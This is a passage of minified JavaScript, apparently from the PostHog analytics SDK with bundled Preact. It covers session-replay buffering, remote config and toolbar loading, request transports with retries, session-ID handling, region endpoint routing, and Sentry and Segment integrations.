N(N({},f),{},{data:ur(f.data),cv:"2024-10"});if(f.type===Sn.IncrementalSnapshot&&f.data.source===Yt.Mutation)return N(N({},f),{},{cv:"2024-10",data:N(N({},f.data),{},{texts:ur(f.data.texts),attributes:ur(f.data.attributes),removes:ur(f.data.removes),adds:ur(f.data.adds)})});if(f.type===Sn.IncrementalSnapshot&&f.data.source===Yt.StyleSheetRule)return N(N({},f),{},{cv:"2024-10",data:N(N({},f.data),{},{adds:ur(f.data.adds),removes:ur(f.data.removes)})})}catch(d){it.error("could not compress event - will use uncompressed event",d)}return f}(i):i,c={$snapshot_bytes:Vo(u),$snapshot_data:u,$session_id:this.sessionId,$window_id:this.windowId};this.status!=="disabled"?this._captureSnapshotBuffered(c):this.clearBuffer()}}}}}_pageViewFallBack(){if(!this.instance.config.capture_pageview&&I){var t=this._maskUrl(I.location.href);this._lastHref!==t&&(this._tryAddCustomEvent("$url_changed",{href:t}),this._lastHref=t)}}_processQueuedEvents(){if(this.queuedRRWebEvents.length){var t=[...this.queuedRRWebEvents];this.queuedRRWebEvents=[],t.forEach(n=>{Date.now()-n.enqueuedAt<=2e3&&this._tryRRWebMethod(n)})}}_maskUrl(t){var n=this.instance.config.session_recording;if(n.maskNetworkRequestFn){var r,s={url:t};return(r=s=n.maskNetworkRequestFn(s))===null||r===void 0?void 0:r.url}return t}clearBuffer(){return this.buffer={size:0,data:[],sessionId:this.sessionId,windowId:this.windowId},this.buffer}_flushBuffer(){this.flushBufferTimer&&(clearTimeout(this.flushBufferTimer),this.flushBufferTimer=void 0);var t=this.minimumDuration,n=this.sessionDuration,r=mt(n)&&n>=0,s=mt(t)&&r&&n<t;return this.status==="buffering"||this.status==="paused"||this.status==="disabled"||s?(this.flushBufferTimer=setTimeout(()=>{this._flushBuffer()},2e3),this.buffer):(this.buffer.data.length>0&&pc(this.buffer).forEach(i=>{this._captureSnapshot({$snapshot_bytes:i.size,$snapshot_data:i.data,$session_id:i.sessionId,$window_id:i.windowId,$lib:"web",$lib_version:Tn.LIB_VERSION})}),this.clearBuffer())}_captureSnapshotBuffered(t){var n,r=2+(((n=this.buffer)===null||n===void 0?void 0:n.data.length)||0);!this.isIdle&&(this.buffer.size+t.$snapshot_bytes+r>943718.4||this.buffer.sessionId!==this.sessionId)&&(this.buffer=this._flushBuffer()),this.buffer.size+=t.$snapshot_bytes,this.buffer.data.push(t.$snapshot_data),this.flushBufferTimer||this.isIdle||(this.flushBufferTimer=setTimeout(()=>{this._flushBuffer()},2e3))}_captureSnapshot(t){this.instance.capture("$snapshot",t,{_url:this.instance.requestRouter.endpointFor("api",this._endpoint),_noTruncate:!0,_batchKey:"recordings",skip_client_rate_limiting:!0})}_checkUrlTriggerConditions(){if(I!==void 0&&I.location.href){var t=I.location.href,n=this._urlBlocked,r=rh(t,this._urlBlocklist);r&&!n?this._pauseRecording():!r&&n&&this._resumeRecording(),rh(t,this._urlTriggers)&&this._activateTrigger("url")}}_activateTrigger(t){var n,r;this.triggerStatus==="trigger_pending"&&((n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0||r.register({[t==="url"?Ja:Ya]:this.sessionId}),this._flushBuffer(),this._reportStarted(t+"_trigger_matched"))}_pauseRecording(){this._urlBlocked||(this._urlBlocked=!0,clearInterval(this._fullSnapshotTimer),it.info("recording paused due to URL blocker"),this._tryAddCustomEvent("recording paused",{reason:"url blocker"}))}_resumeRecording(){this._urlBlocked&&(this._urlBlocked=!1,this._tryTakeFullSnapshot(),this._scheduleFullSnapshot(),this._tryAddCustomEvent("recording resumed",{reason:"left blocked url"}),it.info("recording resumed"))}_addEventTriggerListener(){this._eventTriggers.length!==0&&Re(this._removeEventTriggerCaptureHook)&&(this._removeEventTriggerCaptureHook=this.instance.on("eventCaptured",t=>{try{this._eventTriggers.includes(t.event)&&this._activateTrigger("event")}catch(n){it.error("Could not activate event trigger",n)}}))}overrideLinkedFlag(){this._linkedFlagSeen=!0,this._tryTakeFullSnapshot(),this._reportStarted("linked_flag_overridden")}overrideSampling(){var t;(t=this.instance.persistence)===null||t===void 0||t.register({[Ds]:!0}),this._tryTakeFullSnapshot(),this._reportStarted("sampling_overridden")}overrideTrigger(t){this._activateTrigger(t)}_reportStarted(t,n){this.instance.register_for_session({$session_recording_start_reason:t}),it.info(t.replace("_"," "),n),de(["recording_initialized","session_id_changed"],t)||this._tryAddCustomEvent(t,n)}}var fr=ft("[RemoteConfig]");class gx{constructor(t){this.instance=t}get remoteConfig(){var t,n;return(t=ue._POSTHOG_REMOTE_CONFIG)===null||t===void 0||(n=t[this.instance.config.token])===null||n===void 0?void 0:n.config}_loadRemoteConfigJs(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.loadExternalDependency?(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"remote-config",()=>t(this.remoteConfig)):(fr.error("PostHog Extensions not found. Cannot load remote config."),t())}_loadRemoteConfigJSON(t){this.instance._send_request({method:"GET",url:this.instance.requestRouter.endpointFor("assets","/array/".concat(this.instance.config.token,"/config")),callback:n=>{t(n.json)}})}load(){try{if(this.remoteConfig)return fr.info("Using preloaded remote config",this.remoteConfig),void this.onRemoteConfig(this.remoteConfig);if(this.instance.config.advanced_disable_decide)return void fr.warn("Remote config is disabled. Falling back to local config.");this._loadRemoteConfigJs(t=>{if(!t)return fr.info("No config found after loading remote JS config. Falling back to JSON."),void this._loadRemoteConfigJSON(n=>{this.onRemoteConfig(n)});this.onRemoteConfig(t)})}catch(t){fr.error("Error loading remote config",t)}}onRemoteConfig(t){t?this.instance.config.__preview_remote_config?(this.instance._onRemoteConfig(t),t.hasFeatureFlags!==!1&&this.instance.featureFlags.ensureFlagsLoaded()):fr.info("__preview_remote_config is disabled. Logging config instead",t):fr.error("Failed to fetch remote config from PostHog.")}}var En,_x=I!=null&&I.location?jo(I.location.hash,"__posthog")||jo(location.hash,"state"):null,sh="_postHogToolbarParams",ih=ft("[Toolbar]");(function(e){e[e.UNINITIALIZED=0]="UNINITIALIZED",e[e.LOADING=1]="LOADING",e[e.LOADED=2]="LOADED"})(En||(En={}));class mx{constructor(t){this.instance=t}setToolbarState(t){ue.ph_toolbar_state=t}getToolbarState(){var t;return(t=ue.ph_toolbar_state)!==null&&t!==void 0?t:En.UNINITIALIZED}maybeLoadToolbar(){var t,n,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0;if(!I||!X)return!1;r=(t=r)!==null&&t!==void 0?t:I.location,i=(n=i)!==null&&n!==void 0?n:I.history;try{if(!s){try{I.localStorage.setItem("test","test"),I.localStorage.removeItem("test")}catch{return!1}s=I==null?void 0:I.localStorage}var o,a=_x||jo(r.hash,"__posthog")||jo(r.hash,"state"),l=a?wd(()=>JSON.parse(atob(decodeURIComponent(a))))||wd(()=>JSON.parse(decodeURIComponent(a))):null;return l&&l.action==="ph_authorize"?((o=l).source="url",o&&Object.keys(o).length>0&&(l.desiredHash?r.hash=l.desiredHash:i?i.replaceState(i.state,"",r.pathname+r.search):r.hash="")):((o=JSON.parse(s.getItem(sh)||"{}")).source="localstorage",delete o.userIntent),!(!o.token||this.instance.config.token!==o.token)&&(this.loadToolbar(o),!0)}catch{return!1}}_callLoadToolbar(t){var n=ue.ph_load_toolbar||ue.ph_load_editor;!Re(n)&&Dt(n)?n(t,this.instance):ih.warn("No toolbar load function found")}loadToolbar(t){var n=!(X==null||!X.getElementById(q_));if(!I||n)return!1;var r=this.instance.requestRouter.region==="custom"&&this.instance.config.advanced_disable_toolbar_metrics,s=N(N({token:this.instance.config.token},t),{},{apiURL:this.instance.requestRouter.endpointFor("ui")},r?{instrument:!1}:{});if(I.localStorage.setItem(sh,JSON.stringify(N(N({},s),{},{source:void 0}))),this.getToolbarState()===En.LOADED)this._callLoadToolbar(s);else if(this.getToolbarState()===En.UNINITIALIZED){var i,o;this.setToolbarState(En.LOADING),(i=ue.__PosthogExtensions__)===null||i===void 0||(o=i.loadExternalDependency)===null||o===void 0||o.call(i,this.instance,"toolbar",a=>{if(a)return ih.error("[Toolbar] Failed to load",a),void this.setToolbarState(En.UNINITIALIZED);this.setToolbarState(En.LOADED),this._callLoadToolbar(s)}),Be(I,"turbolinks:load",()=>{this.setToolbarState(En.UNINITIALIZED),this.loadToolbar(s)})}return!0}_loadEditor(t){return this.loadToolbar(t)}maybeLoadEditor(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:void 0,n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:void 0;return this.maybeLoadToolbar(t,n,r)}}var Ec=3e3;class vx{constructor(t,n){B(this,"isPaused",!0),B(this,"queue",[]),this.flushTimeoutMs=Nt((n==null?void 0:n.flush_interval_ms)||Ec,250,5e3,"flush interval",Ec),this.sendRequest=t}enqueue(t){this.queue.push(t),this.flushTimeout||this.setFlushTimeout()}unload(){this.clearFlushTimeout();var t=this.queue.length>0?this.formatQueue():{},n=Object.values(t),r=[...n.filter(s=>s.url.indexOf("/e")===0),...n.filter(s=>s.url.indexOf("/e")!==0)];r.map(s=>{this.sendRequest(N(N({},s),{},{transport:"sendBeacon"}))})}enable(){this.isPaused=!1,this.setFlushTimeout()}setFlushTimeout(){var t=this;this.isPaused||(this.flushTimeout=setTimeout(()=>{if(this.clearFlushTimeout(),this.queue.length>0){var n=this.formatQueue(),r=function(i){var o=n[i],a=new Date().getTime();o.data&&He(o.data)&&xe(o.data,l=>{l.offset=Math.abs(l.timestamp-a),delete l.timestamp}),t.sendRequest(o)};for(var s in n)r(s)}},this.flushTimeoutMs))}clearFlushTimeout(){clearTimeout(this.flushTimeout),this.flushTimeout=void 0}formatQueue(){var t={};return xe(this.queue,n=>{var r,s=n,i=(s?s.batchKey:null)||s.url;Z(t[i])&&(t[i]=N(N({},s),{},{data:[]})),(r=t[i].data)===null||r===void 0||r.push(s.data)}),this.queue=[],t}}var yx=function(e){var t,n,r,s,i="";for(t=n=0,r=(e=(e+"").replace(/\r\n/g,`
`).replace(/\r/g,`
`)).length,s=0;s<r;s++){var o=e.charCodeAt(s),a=null;o<128?n++:a=o>127&&o<2048?String.fromCharCode(o>>6|192,63&o|128):String.fromCharCode(o>>12|224,o>>6&63|128,63&o|128),tr(a)||(n>t&&(i+=e.substring(t,n)),i+=a,t=n=s+1)}return n>t&&(i+=e.substring(t,e.length)),i},bx=!!Zl||!!Xl,oh="text/plain",Wo=(e,t)=>{var[n,r]=e.split("?"),s=N({},t);r==null||r.split("&").forEach(o=>{var[a]=o.split("=");delete s[a]});var i=Ok(s);return i=i?(r?r+"&":"")+i:r,"".concat(n,"?").concat(i)},Bs=(e,t)=>JSON.stringify(e,(n,r)=>typeof r=="bigint"?r.toString():r,t),rl=e=>{var{data:t,compression:n}=e;if(t){if(n===ln.GZipJS){var r=Sm(Em(Bs(t)),{mtime:0}),s=new Blob([r],{type:oh});return{contentType:oh,body:s,estimatedSize:s.size}}if(n===ln.Base64){var i=function(l){var u,c,f,d,h,p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_=0,y=0,b="",m=[];if(!l)return l;l=yx(l);do u=(h=l.charCodeAt(_++)<<16|l.charCodeAt(_++)<<8|l.charCodeAt(_++))>>18&63,c=h>>12&63,f=h>>6&63,d=63&h,m[y++]=p.charAt(u)+p.charAt(c)+p.charAt(f)+p.charAt(d);while(_<l.length);switch(b=m.join(""),l.length%3){case 1:b=b.slice(0,-2)+"==";break;case 2:b=b.slice(0,-1)+"="}return b}(Bs(t)),o=(l=>"data="+encodeURIComponent(typeof l=="string"?l:Bs(l)))(i);return{contentType:"application/x-www-form-urlencoded",body:o,estimatedSize:new Blob([o]).size}}var a=Bs(t);return{contentType:"application/json",body:a,estimatedSize:new Blob([a]).size}}},ei=[];Xl&&ei.push({transport:"fetch",method:e=>{var t,n,{contentType:r,body:s,estimatedSize:i}=(t=rl(e))!==null&&t!==void 0?t:{},o=new Headers;xe(e.headers,function(c,f){o.append(f,c)}),r&&o.append("Content-Type",r);var a=e.url,l=null;if(bd){var u=new bd;l={signal:u.signal,timeout:setTimeout(()=>u.abort(),e.timeout)}}Xl(a,N({method:(e==null?void 0:e.method)||"GET",headers:o,keepalive:e.method==="POST"&&(i||0)<52428.8,body:s,signal:(n=l)===null||n===void 0?void 0:n.signal},e.fetchOptions)).then(c=>c.text().then(f=>{var d,h={statusCode:c.status,text:f};if(c.status===200)try{h.json=JSON.parse(f)}catch(p){ee.error(p)}(d=e.callback)===null||d===void 0||d.call(e,h)})).catch(c=>{var f;ee.error(c),(f=e.callback)===null||f===void 0||f.call(e,{statusCode:0,text:c})}).finally(()=>l?clearTimeout(l.timeout):null)}}),Zl&&ei.push({transport:"XHR",method:e=>{var t,n=new Zl;n.open(e.method||"GET",e.url,!0);var{contentType:r,body:s}=(t=rl(e))!==null&&t!==void 0?t:{};xe(e.headers,function(i,o){n.setRequestHeader(o,i)}),r&&n.setRequestHeader("Content-Type",r),e.timeout&&(n.timeout=e.timeout),n.withCredentials=!0,n.onreadystatechange=()=>{if(n.readyState===4){var i,o={statusCode:n.status,text:n.responseText};if(n.status===200)try{o.json=JSON.parse(n.responseText)}catch{}(i=e.callback)===null||i===void 0||i.call(e,o)}},n.send(s)}}),It!=null&&It.sendBeacon&&ei.push({transport:"sendBeacon",method:e=>{var t=Wo(e.url,{beacon:"1"});try{var n,{contentType:r,body:s}=(n=rl(e))!==null&&n!==void 0?n:{},i=typeof s=="string"?new Blob([s],{type:r}):s;It.sendBeacon(t,i)}catch{}}});var wx=["retriesPerformedSoFar"];class Sx{constructor(t){B(this,"isPolling",!1),B(this,"pollIntervalMs",3e3),B(this,"queue",[]),this.instance=t,this.queue=[],this.areWeOnline=!0,!Z(I)&&"onLine"in I.navigator&&(this.areWeOnline=I.navigator.onLine,Be(I,"online",()=>{this.areWeOnline=!0,this.flush()}),Be(I,"offline",()=>{this.areWeOnline=!1}))}retriableRequest(t){var{retriesPerformedSoFar:n}=t,r=B_(t,wx);mt(n)&&n>0&&(r.url=Wo(r.url,{retry_count:n})),this.instance._send_request(N(N({},r),{},{callback:s=>{var i;s.statusCode!==200&&(s.statusCode<400||s.statusCode>=500)&&(n??0)<10?this.enqueue(N({retriesPerformedSoFar:n},r)):(i=r.callback)===null||i===void 0||i.call(r,s)}}))}enqueue(t){var n=t.retriesPerformedSoFar||0;t.retriesPerformedSoFar=n+1;var r=function(o){var a=3e3*Math.pow(2,o),l=a/2,u=Math.min(18e5,a),c=(Math.random()-.5)*(u-l);return Math.ceil(u+c)}(n),s=Date.now()+r;this.queue.push({retryAt:s,requestOptions:t});var i="Enqueued failed request for retry in ".concat(r);navigator.onLine||(i+=" (Browser is offline)"),ee.warn(i),this.isPolling||(this.isPolling=!0,this.poll())}poll(){this.poller&&clearTimeout(this.poller),this.poller=setTimeout(()=>{this.areWeOnline&&this.queue.length>0&&this.flush(),this.poll()},this.pollIntervalMs)}flush(){var t=Date.now(),n=[],r=this.queue.filter(i=>i.retryAt<t||(n.push(i),!1));if(this.queue=n,r.length>0)for(var{requestOptions:s}of r)this.retriableRequest(s)}unload(){for(var{requestOptions:t}of(this.poller&&(clearTimeout(this.poller),this.poller=void 0),this.queue))try{this.instance._send_request(N(N({},t),{},{transport:"sendBeacon"}))}catch(n){ee.error(n)}this.queue=[]}}var br,ah=ft("[SessionId]");class Ex{constructor(t,n,r){var s;if(B(this,"_sessionIdChangedHandlers",[]),!t.persistence)throw new Error("SessionIdManager requires a PostHogPersistence instance");if(t.config.__preview_experimental_cookieless_mode)throw new Error("SessionIdManager cannot be used with __preview_experimental_cookieless_mode");this.config=t.config,this.persistence=t.persistence,this._windowId=void 0,this._sessionId=void 0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null,this._sessionIdGenerator=n||Vn,this._windowIdGenerator=r||Vn;var i=this.config.persistence_name||this.config.token,o=this.config.session_idle_timeout_seconds||1800;if(this._sessionTimeoutMs=1e3*Nt(o,60,36e3,"session_idle_timeout_seconds",1800),t.register({$configured_session_timeout_ms:this._sessionTimeoutMs}),this.resetIdleTimer(),this._window_id_storage_key="ph_"+i+"_window_id",this._primary_window_exists_storage_key="ph_"+i+"_primary_window_exists",this._canUseSessionStorage()){var a=et.parse(this._window_id_storage_key),l=et.parse(this._primary_window_exists_storage_key);a&&!l?this._windowId=a:et.remove(this._window_id_storage_key),et.set(this._primary_window_exists_storage_key,!0)}if((s=this.config.bootstrap)!==null&&s!==void 0&&s.sessionID)try{var u=(c=>{var f=c.replace(/-/g,"");if(f.length!==32)throw new Error("Not a valid UUID");if(f[12]!=="7")throw new Error("Not a UUIDv7");return parseInt(f.substring(0,12),16)})(this.config.bootstrap.sessionID);this._setSessionId(this.config.bootstrap.sessionID,new Date().getTime(),u)}catch(c){ah.error("Invalid sessionID in bootstrap",c)}this._listenToReloadWindow()}get sessionTimeoutMs(){return this._sessionTimeoutMs}onSessionId(t){return Z(this._sessionIdChangedHandlers)&&(this._sessionIdChangedHandlers=[]),this._sessionIdChangedHandlers.push(t),this._sessionId&&t(this._sessionId,this._windowId),()=>{this._sessionIdChangedHandlers=this._sessionIdChangedHandlers.filter(n=>n!==t)}}_canUseSessionStorage(){return this.config.persistence!=="memory"&&!this.persistence.disabled&&et.is_supported()}_setWindowId(t){t!==this._windowId&&(this._windowId=t,this._canUseSessionStorage()&&et.set(this._window_id_storage_key,t))}_getWindowId(){return this._windowId?this._windowId:this._canUseSessionStorage()?et.parse(this._window_id_storage_key):null}_setSessionId(t,n,r){t===this._sessionId&&n===this._sessionActivityTimestamp&&r===this._sessionStartTimestamp||(this._sessionStartTimestamp=r,this._sessionActivityTimestamp=n,this._sessionId=t,this.persistence.register({[$o]:[n,t,r]}))}_getSessionId(){if(this._sessionId&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this._sessionId,this._sessionStartTimestamp];var t=this.persistence.props[$o];return He(t)&&t.length===2&&t.push(t[0]),t||[0,null,0]}resetSessionId(){this._setSessionId(null,null,null)}_listenToReloadWindow(){Be(I,"beforeunload",()=>{this._canUseSessionStorage()&&et.remove(this._primary_window_exists_storage_key)},{capture:!1})}checkAndGetSessionAndWindowId(){var t=arguments.length>0&&arguments[0]!==void 0&&arguments[0],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(this.config.__preview_experimental_cookieless_mode)throw new Error("checkAndGetSessionAndWindowId should not be called in __preview_experimental_cookieless_mode");var r=n||new Date().getTime(),[s,i,o]=this._getSessionId(),a=this._getWindowId(),l=mt(o)&&o>0&&Math.abs(r-o)>864e5,u=!1,c=!i,f=!t&&Math.abs(r-s)>this.sessionTimeoutMs;c||f||l?(i=this._sessionIdGenerator(),a=this._windowIdGenerator(),ah.info("new session ID generated",{sessionId:i,windowId:a,changeReason:{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}}),o=r,u=!0):a||(a=this._windowIdGenerator(),u=!0);var d=s===0||!t||l?r:s,h=o===0?new Date().getTime():o;return this._setWindowId(a),this._setSessionId(i,d,h),t||this.resetIdleTimer(),u&&this._sessionIdChangedHandlers.forEach(p=>p(i,a,u?{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}:void 0)),{sessionId:i,windowId:a,sessionStartTimestamp:h,changeReason:u?{noSessionId:c,activityTimeout:f,sessionPastMaximumLength:l}:void 0,lastActivityTimestamp:s}}resetIdleTimer(){clearTimeout(this._enforceIdleTimeout),this._enforceIdleTimeout=setTimeout(()=>{this.resetSessionId()},1.1*this.sessionTimeoutMs)}}(function(e){e.US="us",e.EU="eu",e.CUSTOM="custom"})(br||(br={}));var lh="i.posthog.com";class Tx{constructor(t){B(this,"_regionCache",{}),this.instance=t}get apiHost(){var t=this.instance.config.api_host.trim().replace(/\/$/,"");return t==="https://app.posthog.com"?"https://us.i.posthog.com":t}get uiHost(){var t,n=(t=this.instance.config.ui_host)===null||t===void 0?void 0:t.replace(/\/$/,"");return n||(n=this.apiHost.replace(".".concat(lh),".posthog.com")),n==="https://app.posthog.com"?"https://us.posthog.com":n}get region(){return this._regionCache[this.apiHost]||(/https:\/\/(app|us|us-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=br.US:/https:\/\/(eu|eu-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=br.EU:this._regionCache[this.apiHost]=br.CUSTOM),this._regionCache[this.apiHost]}endpointFor(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";if(n&&(n=n[0]==="/"?n:"/".concat(n)),t==="ui")return this.uiHost+n;if(this.region===br.CUSTOM)return this.apiHost+n;var r=lh+n;switch(t){case"assets":return"https://".concat(this.region,"-assets.").concat(r);case"api":return"https://".concat(this.region,".").concat(r)}}}var Tm="posthog-js";function Pm(e){var{organization:t,projectId:n,prefix:r,severityAllowList:s=["error"]}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return i=>{var o,a,l,u,c;if(!(s==="*"||s.includes(i.level))||!e.__loaded)return i;i.tags||(i.tags={});var f=e.requestRouter.endpointFor("ui","/project/".concat(e.config.token,"/person/").concat(e.get_distinct_id()));i.tags["PostHog Person URL"]=f,e.sessionRecordingStarted()&&(i.tags["PostHog Recording URL"]=e.get_session_replay_url({withTimestamp:!0}));var d=((o=i.exception)===null||o===void 0?void 0:o.values)||[];d.forEach(p=>{p.stacktrace&&(p.stacktrace.type="raw",p.stacktrace.frames.forEach(_=>{_.platform="web:javascript"}))});var h={$exception_message:((a=d[0])===null||a===void 0?void 0:a.value)||i.message,$exception_type:(l=d[0])===null||l===void 0?void 0:l.type,$exception_personURL:f,$exception_level:i.level,$exception_list:d,$sentry_event_id:i.event_id,$sentry_exception:i.exception,$sentry_exception_message:((u=d[0])===null||u===void 0?void 0:u.value)||i.message,$sentry_exception_type:(c=d[0])===null||c===void 0?void 0:c.type,$sentry_tags:i.tags};return t&&n&&(h.$sentry_url=(r||"https://sentry.io/organizations/")+t+"/issues/?project="+n+"&query="+i.event_id),e.exceptions.sendExceptionEvent(h),i}}class Px{constructor(t,n,r,s,i){this.name=Tm,this.setupOnce=function(o){o(Pm(t,{organization:n,projectId:r,prefix:s,severityAllowList:i}))}}}var sl=ft("[SegmentIntegration]");function Cx(e,t){var n=e.config.segment;if(!n)return t();(function(r,s){var i=r.config.segment;if(!i)return s();var o=l=>{var u=()=>l.anonymousId()||Vn();r.config.get_device_id=u,l.id()&&(r.register({distinct_id:l.id(),$device_id:u()}),r.persistence.set_property(wn,"identified")),s()},a=i.user();"then"in a&&Dt(a.then)?a.then(l=>o(l)):o(a)})(e,()=>{n.register((r=>{Promise&&Promise.resolve||sl.warn("This browser does not have Promise support, and can not use the segment integration");var s=(i,o)=>{var a;if(!o)return i;i.event.userId||i.event.anonymousId===r.get_distinct_id()||(sl.info("No userId set, resetting PostHog"),r.reset()),i.event.userId&&i.event.userId!==r.get_distinct_id()&&(sl.info("UserId set, identifying with PostHog"),r.identify(i.event.userId));var l=r._calculate_event_properties(o,(a=i.event.properties)!==null&&a!==void 0?a:{},new Date);return i.event.properties=Object.assign({},l,i.event.properties),i};return{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:()=>!0,load:()=>Promise.resolve(),track:i=>s(i,i.event.event),page:i=>s(i,"$pageview"),identify:i=>s(i,"$identify"),screen:i=>s(i,"$screen")}})(e)).then(()=>{t()})})}class kx{constructor(t){this._instance=t}doPageView(t,n){var r,s=this._previousPageViewProperties(t,n);return this._currentPageview={pathname:(r=I==null?void 0:I.location.pathname)!==null&&r!==void 0?r:"",pageViewId:n,timestamp:t},this._instance.scrollManager.resetContext(),s}doPageLeave(t){var n;return this._previousPageViewProperties(t,(n=this._currentPageview)===null||n===void 0?void 0:n.pageViewId)}doEvent(){var t;return{$pageview_id:(t=this._currentPageview)===null||t===void 0?void 0:t.pageViewId}}_previousPageViewProperties(t,n){var r=this._currentPageview;if(!r)return{$pageview_id:n};var s={$pageview_id:n,$prev_pageview_id:r.pageViewId},i=this._instance.scrollManager.getContext();if(i&&!this._instance.config.disable_scroll_properties){var{maxScrollHeight:o,lastScrollY:a,maxScrollY:l,maxContentHeight:u,lastContentY:c,maxContentY:f}=i;if(!(Z(o)||Z(a)||Z(l)||Z(u)||Z(c)||Z(f))){o=Math.ceil(o),a=Math.ceil(a),l=Math.ceil(l),u=Math.ceil(u),c=Math.ceil(c),f=Math.ceil(f);var d=o<=1?1:Nt(a/o,0,1),h=o<=1?1:Nt(l/o,0,1),p=u<=1?1:Nt(c/u,0,1),_=u<=1?1:Nt(f/u,0,1);s=ut(s,{$prev_pageview_last_scroll:a,$prev_pageview_last_scroll_percentage:d,$prev_pageview_max_scroll:l,$prev_pageview_max_scroll_percentage:h,$prev_pageview_last_content:c,$prev_pageview_last_content_percentage:p,$prev_pageview_max_content:f,$prev_pageview_max_content_percentage:_})}}return r.pathname&&(s.$prev_pageview_pathname=r.pathname),r.timestamp&&(s.$prev_pageview_duration=(t.getTime()-r.timestamp.getTime())/1e3),s}}var Cm,Me,km,mr,ch,xm,Tc,Rm,Pc={},Im=[],xx=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,yu=Array.isArray;function Un(e,t){for(var n in t)e[n]=t[n];return e}function Am(e){var t=e.parentNode;t&&t.removeChild(e)}function il(e,t,n,r,s){var i={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:s??++km,__i:-1,__u:0};return s==null&&Me.vnode!=null&&Me.vnode(i),i}function bu(e){return e.children}function uo(e,t){this.props=e,this.context=t}function ps(e,t){if(t==null)return e.__?ps(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?ps(e):null}function Om(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return Om(e)}}function Cc(e){(!e.__d&&(e.__d=!0)&&mr.push(e)&&!zo.__r++||ch!==Me.debounceRendering)&&((ch=Me.debounceRendering)||xm)(zo)}function zo(){var e,t,n,r,s,i,o,a,l;for(mr.sort(Tc);e=mr.shift();)e.__d&&(t=mr.length,r=void 0,i=(s=(n=e).__v).__e,a=[],l=[],(o=n.__P)&&((r=Un({},s)).__v=s.__v+1,Me.vnode&&Me.vnode(r),$m(o,r,s,n.__n,o.ownerSVGElement!==void 0,32&s.__u?[i]:null,a,i??ps(s),!!(32&s.__u),l),r.__.__k[r.__i]=r,Ax(a,r,l),r.__e!=i&&Om(r)),mr.length>t&&mr.sort(Tc));zo.__r=0}function Lm(e,t,n,r,s,i,o,a,l,u,c){var f,d,h,p,_,y=r&&r.__k||Im,b=t.length;for(n.__d=l,Rx(n,t,y),l=n.__d,f=0;f<b;f++)(h=n.__k[f])!=null&&typeof h!="boolean"&&typeof h!="function"&&(d=h.__i===-1?Pc:y[h.__i]||Pc,h.__i=f,$m(e,h,d,s,i,o,a,l,u,c),p=h.__e,h.ref&&d.ref!=h.ref&&(d.ref&&wu(d.ref,null,h),c.push(h.ref,h.__c||p,h)),_==null&&p!=null&&(_=p),65536&h.__u||d.__k===h.__k?l=Fm(h,l,e):typeof h.type=="function"&&h.__d!==void 0?l=h.__d:p&&(l=p.nextSibling),h.__d=void 0,h.__u&=-196609);n.__d=l,n.__e=_}function Rx(e,t,n){var r,s,i,o,a,l=t.length,u=n.length,c=u,f=0;for(e.__k=[],r=0;r<l;r++)(s=e.__k[r]=(s=t[r])==null||typeof s=="boolean"||typeof s=="function"?null:typeof s=="string"||typeof s=="number"||typeof s=="bigint"||s.constructor==String?il(null,s,null,null,s):yu(s)?il(bu,{children:s},null,null,null):s.constructor===void 0&&s.__b>0?il(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s)!=null?(s.__=e,s.__b=e.__b+1,a=Ix(s,n,o=r+f,c),s.__i=a,i=null,a!==-1&&(c--,(i=n[a])&&(i.__u|=131072)),i==null||i.__v===null?(a==-1&&f--,typeof s.type!="function"&&(s.__u|=65536)):a!==o&&(a===o+1?f++:a>o?c>l-o?f+=a-o:f--:f=a<o&&a==o-1?a-o:0,a!==r+f&&(s.__u|=65536))):(i=n[r])&&i.key==null&&i.__e&&(i.__e==e.__d&&(e.__d=ps(i)),kc(i,i,!1),n[r]=null,c--);if(c)for(r=0;r<u;r++)(i=n[r])!=null&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=ps(i)),kc(i,i))}function Fm(e,t,n){var r,s;if(typeof e.type=="function"){for(r=e.__k,s=0;r&&s<r.length;s++)r[s]&&(r[s].__=e,t=Fm(r[s],t,n));return t}return e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e),t&&t.nextSibling}function Ix(e,t,n,r){var s=e.key,i=e.type,o=n-1,a=n+1,l=t[n];if(l===null||l&&s==l.key&&i===l.type)return n;if(r>(l!=null&&!(131072&l.__u)?1:0))for(;o>=0||a<t.length;){if(o>=0){if((l=t[o])&&!(131072&l.__u)&&s==l.key&&i===l.type)return o;o--}if(a<t.length){if((l=t[a])&&!(131072&l.__u)&&s==l.key&&i===l.type)return a;a++}}return-1}function uh(e,t,n){t[0]==="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof 